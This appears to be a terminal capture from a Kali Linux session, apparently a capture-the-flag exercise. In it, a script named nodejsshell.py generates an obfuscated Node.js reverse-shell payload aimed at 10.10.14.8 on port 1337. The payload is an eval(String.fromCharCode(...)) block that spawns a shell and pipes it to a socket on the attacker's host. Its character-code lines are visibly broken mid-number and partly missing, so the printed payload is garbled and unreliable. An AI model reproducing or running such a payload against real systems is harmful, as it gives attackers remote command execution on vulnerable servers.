 root@kali:~# ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.10.14.8  netmask 255.255.254.0  destination 10.10.14.8
        inet6 fe80::e795:54b8:196e:3703  prefixlen 64  scopeid 0x20<link>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 100  (UNSPEC)
        RX packets 64137  bytes 9747411 (9.2 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 64696  bytes 5182576 (4.9 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~# python nodejsshell.py 10.10.14.8 1337
[+] LHOST = 10.10.14.8
[+] LPORT = 1337
[+] Encoding
eval(String.fromCharCode(10,118,97,114,32,110,101,116,32,61,32,114,101,113,117,105,114,101,40,39,11
1,32,114,101,113,117,105,114,101,40,39,99,104,105,108,100,95,112,114,111,99,101,115,115,39,41,46,11
49,52,46,56,34,59,10,80,79,82,84,61,34,49,51,51,55,34,59,10,84,73,77,69,79,85,84,61,34,53,48,48,48,
4,105,110,103,46,112,114,111,116,111,116,121,112,101,46,99,111,110,116,97,105,110,115,32,61,61,61,3
,116,114,105,110,103,46,112,114,111,116,111,116,121,112,101,46,99,111,110,116,97,105,110,115,32,61,
14,101,116,117,114,110,32,116,104,105,115,46,105,110,100,101,120,79,102,40,105,116,41,32,33,61,32,4
32,99,40,72,79,83,84,44,80,79,82,84,41,32,123,10,32,32,32,32,118,97,114,32,99,108,105,101,110,116,3
,40,41,59,10,32,32,32,32,99,108,105,101,110,116,46,99,111,110,110,101,99,116,40,80,79,82,84,44,32,7
3,10,32,32,32,32,32,32,32,32,118,97,114,32,115,104,32,61,32,115,112,97,119,110,40,39,47,98,105,110,
108,105,101,110,116,46,119,114,105,116,101,40,34,67,111,110,110,101,99,116,101,100,33,92,110,34,41,
,105,112,101,40,115,104,46,115,116,100,105,110,41,59,10,32,32,32,32,32,32,32,32,115,104,46,115,116,
6,41,59,10,32,32,32,32,32,32,32,32,115,104,46,115,116,100,101,114,114,46,112,105,112,101,40,99,108,
,111,110,40,39,101,120,105,116,39,44,102,117,110,99,116,105,111,110,40,99,111,100,101,44,115,105,10
,105,101,110,116,46,101,110,100,40,34,68,105,115,99,111,110,110,101,99,116,101,100,33,92,110,34,41,
41,59,10,32,32,32,32,99,108,105,101,110,116,46,111,110,40,39,101,114,114,111,114,39,44,32,102,117,1
,32,32,115,101,116,84,105,109,101,111,117,116,40,99,40,72,79,83,84,44,80,79,82,84,41,44,32,84,73,77
,72,79,83,84,44,80,79,82,84,41,59,10))
root@kali:~#